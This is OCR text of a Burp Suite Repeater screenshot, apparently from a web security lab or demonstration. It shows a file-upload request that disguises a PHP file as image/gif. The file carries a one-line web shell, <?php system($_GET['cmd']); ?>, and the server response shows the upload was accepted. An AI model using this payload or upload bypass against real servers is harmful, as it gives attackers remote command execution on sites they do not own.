 Applications Places System
5:31 AM
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6
go cancel host 5.5.5.2
< > port 80 use SSL
request
raw params headers hex
Content-Type: multipart/form-data; boundary=---------------------------131323238296992719424222902
Content-Length: 356
-----------------------------131323238296992719424222902
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
<?php system($_GET['cmd']); ?>
-----------------------------131323238296992719424222902
+ < > 0 matches
response
raw headers hex
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
Upload: 1.php<br />Type: image/gif<br />Size: 0.0302734375 Kb<br />Temp file: /tmp/php8qpBXl<br />1.php already exists.
+ < > 0 matches
done length: 531 (1,002 millis)
server Mozilla Firefox burp suite profession...